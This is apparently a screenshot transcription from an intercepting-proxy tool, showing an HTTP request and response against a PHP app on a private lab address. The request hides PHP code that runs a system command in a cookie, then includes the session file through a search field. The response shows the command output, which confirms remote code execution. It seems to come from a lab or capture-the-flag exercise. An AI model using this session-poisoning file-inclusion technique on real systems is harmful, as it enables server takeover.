 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /home.php HTTP/1.1
2 Host: 192.168.5.107
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://192.168.5.107
0 Connection: close
1 Referer: http://192.168.5.107/home.php
2 Cookie: PHPSESSID=rpn07o6a6th1vi4e8e5gvsqmc6 ; user_pref=%3C?php%20system(%22uname%20-a%22)?%3E
3 Upgrade-Insecure-Requests: 1
4
5 search=/var/lib/php/sessions/sess_rpn07o6a6th1vi4e8e5gvsqmc6
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
</h1>
25 <a href="logout.php">
Logout
</a>
26 </div>
27 </nav>
28 <div class="content">
29 <h2>
Home
</h2>
30 <p>
Welcome back, admin!
</p>
31 <br>
32 <div class="inner_content">
33 <form method="post" action="home.php">
34 <input type="text" id="search" name"search" placeholder="Search.." name="search">
35 <button type="submit">
Search
</button>
36 </form>
37 <br>
38 <br>
39 Showing results for /var/lib/php/sessions/sess_rpn07o6a6th1vi4e8e5gvsqmc6: <br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
loggedin|b:1;name|s:5:"admin";id|i:1;user_pref|s:26:"Linux ubuntu 4.4.0-21-generic #37-Ubuntu SMP Mon
Apr 18 18:33:37 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
40 ";
</div>
41
42 <a href="cookie.php">
Cookies Policy
</a>
43 <br>
44 <br>
45 <br>
46 <br>
47 <br>
48 <br>
Search
0 highlights